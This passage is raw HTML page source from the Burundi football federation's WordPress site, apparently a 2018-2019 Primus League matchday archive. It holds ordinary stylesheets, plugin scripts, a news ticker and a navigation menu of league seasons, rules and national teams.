1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ffb.bi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfp-public-style-css'  href='https://ffb.bi/wp-content/plugins/featured-post-creative/assets/css/wpfp-public.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbtstrp-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/btstrp.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssjoomsport-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/joomsport.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbracket-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/drawBracket.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssnailthumb-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/jquery.nailthumb.1.1.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscsslightbox-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/lightbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssselect2-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/select2.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssfont-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-uidp-style-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='element-ready-widgets-css'  href='https://ffb.bi/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-widgets-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/htslider-widgets.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-animate-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='onews-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%7CRoboto%7CABeeZee%3A300&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ffb.bi/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='videobox-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/videobox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_css-css'  href='https://ffb.bi/wp-content/plugins/sw_core/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://ffb.bi/wp-content/themes/onews/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-red.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews_responsive_css-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-responsive.css' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.4'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.4'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js?ver=5.9.12' id='jsbootstrap-js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.nailthumb.1.1.js?ver=5.9.12' id='jsnailthumb-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.tablesorter.min.js?ver=5.9.12' id='jstablesorter-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/select2.min.js?ver=5.9.12' id='jsselect2-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport.js?ver=5.9.12' id='jsjoomsport-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=5.9.12' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='sfpp-fb-root-js-extra'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"fr_FR","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://ffb.bi/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.7.0' id='sfpp-fb-root-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/modernizr-2.6.2.min.js' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://ffb.bi/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ffb.bi/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ffb.bi/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="Redux 4.3.12" /><script type="text/javascript">
                var ajaxurl = "https://ffb.bi/wp-admin/admin-ajax.php";
              </script>
        <script type = "text/javascript">
        
          var element_ready_section_data = {};
         
        </script>
      <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ffb.bi/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>body, input, button, select, textarea, .search-query {font-family: Roboto Condensed !important;}h1, h2, h3, h4, h5, h6 {font-family: Roboto !important;}}.primary-menu .menu-title, .vertical_megamenu .menu-title {font-family: Roboto !important;}}</style><link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-joomsport_matchday term-9e-journee-pl2018-2019 term-162 do-etfw no-breadcrumb wpb-js-composer js-comp-ver-5.4.7 vc_responsive elementor-default elementor-kit-9198">
<div class="body-wrapper theme-clearfix">
	<div class="body-wrapper-inner">
	<header id="header" class="header header-style2">
	<!-- Sidebar Top Menu -->
		<div class="header-top">
		<div class="container">		
			<div class="top-header2 clearfix">
				<div class="widget-1 widget-first widget sw_resp_slider-5 sw_resp_slider"><div class="widget-inner">	<div class="clear"></div>
	<div id="sw_reponsive_post_slider_11270372041768809663" class="responsive-post-slider responsive-slider style11 clearfix loading" data-lg="2" data-md="2" data-sm="1" data-xs="1" data-mobile="1" data-speed="1000" data-scroll="1" data-interval="5000" data-autoplay="false">
		<div class="resp-slider-container">
			<div class="box-title"><h3 class="font-custom1">Breaking</h3></div>
			<div class="slider responsive">
									<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>9:08  </span>
									<h4><a href="https://ffb.bi/contrat-historique-entre-la-ffb-et-wyscout/">Contrat historique entre la FFB et WYSCOUT</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>12:16  </span>
									<h4><a href="https://ffb.bi/intamba-u-20-vs-intamba-senior-un-challenge-au-service-de-la-perfection/">Intamba U-20 VS Intamba senior, un challenge au service de la perfection</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>4:06  </span>
									<h4><a href="https://ffb.bi/informations-requises-pour-lobtention-dune-licence-informatisee/">Informations requises pour l’obtention d’une licence informatisée</a></h4>
								</div>
							</div>
						</div>
					</div>
														</div>
			</div>
		</div>
		</div></div>			</div>
		</div>
	</div>
		<div class="header-mid">
		<div class="container">
			<div class="row">
				<!-- Logo -->
				<div class="mid-header col-lg-2 col-md-2 pull-left">
					<div class="onews-logo">
							<a  href="https://ffb.bi/">
				<img src="http://ffb.bi/wp-content/uploads/2022/03/flag-bi.png" alt="FFB"/>
				</a>
							</div>
				</div>
				<!-- Primary navbar -->
								<div id="main-menu" class="main-menu clearfix pull-left">
					<nav id="primary-menu" class="primary-menu">
						<div class="clearfix">
							<div class="navbar-inner navbar-inverse">
																<div class="resmenu-container"><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#ResMenuprimary_menu">
					<span class="sr-only">Categories</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button><div id="ResMenuprimary_menu" class="collapse menu-responsive-wrapper"><ul id="menu-championship" class="onews_resmenu"><li class="menu-acceuil"><a class="item-link" href="https://ffb.bi/">Acceuil</a></li>
<li class="res-dropdown menu-a-propos-de-la-ffb"><a class="item-link dropdown-toggle" href="https://ffb.bi/a-propos-de-la-ffb/">A propos de la FFB</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/">Statut de la FFB</a></li>
	<li class="menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/">Le Président</a></li>
	<li class="menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/">Comité Exécutif</a></li>
	<li class="res-dropdown menu-direction-technique-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/direction-technique-nationale/">Direction Technique Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/">Coach accrédités</a></li>
	</ul>
</li>
</ul>
</li>
<li class="res-dropdown menu-reglement"><a class="item-link dropdown-toggle" href="https://ffb.bi/reglement/">Règlement</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/">Réglement de la Primus Ligue Burundi</a></li>
	<li class="menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/">Réglement de la Coupe du Président</a></li>
</ul>
</li>
<li class="res-dropdown menu-competitions"><a class="item-link dropdown-toggle" href="https://ffb.bi/competitions/">Compétitions</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/">Coupe du Président</a></li>
	<li class="menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/">Beach Soccer</a></li>
	<li class="res-dropdown menu-primus-league"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-masculin/league-a/">Primus League</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="res-dropdown menu-2024-2025"><a class="item-link dropdown-toggle" href="#">2024-2025</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/">Calendrier – Primus League 2024-2025</a></li>
			<li class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/">Classement Primus Ligue 2024-2025</a></li>
			<li class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/">Primus League 2024-2025 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2023-2024"><a class="item-link dropdown-toggle" href="#">2023-2024</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/">Calendrier – Primus League 2023-2024</a></li>
			<li class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/">Classement Primus Ligue 2023-2024</a></li>
			<li class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/">Primus League 2023-2024 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb-2022-2023"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/">PLB 2022-2023</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/">Calendrier – Primus League 2022-2023</a></li>
			<li class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/">Primus League 2022-2023 – Résultats</a></li>
			<li class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/">Classement Primus Ligue 2022-2023</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb2021-2022"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/">PLB2021-2022</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/">Primus League 2021-2022 – Résultats</a></li>
			<li class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/">Fixation – Primus League 2021-2022</a></li>
			<li class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/">Classement Primus Ligue 2021-2022</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2020-2021"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2020-2021/">Primus Ligue 2020-2021</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/">Primus League 2020-2021 – Fixation</a></li>
			<li class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/">Primus League 2020-2021 – Résultats</a></li>
			<li class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/">Primus League 2020-2021 – Classement</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2019-2020"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/">2019-2020</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/">Fixation – Primus League 2019-2020</a></li>
			<li class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/">Résultats – Primus League 2019-2020</a></li>
			<li class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/">Classement – Primus League 2019-2020</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2018-2019"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2018-2019/">Primus Ligue 2018-2019</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/">Fixation – Primus League 2018-2019</a></li>
			<li class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/">Résultats – Primus League 2018-2019</a></li>
			<li class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/">Classement – Primus League 2018-2019</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/">Ligue B nationale</a></li>
</ul>
</li>
<li class="res-dropdown menu-football-feminin"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-feminin/">Football Féminin</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/">Equipe nationale féminine</a></li>
	<li class="menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/">League A</a></li>
	<li class="menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/">League B</a></li>
</ul>
</li>
<li class="res-dropdown menu-equipe-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/equipe-nationale/">Equipe Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/">Senior</a></li>
	<li class="menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/">U 15</a></li>
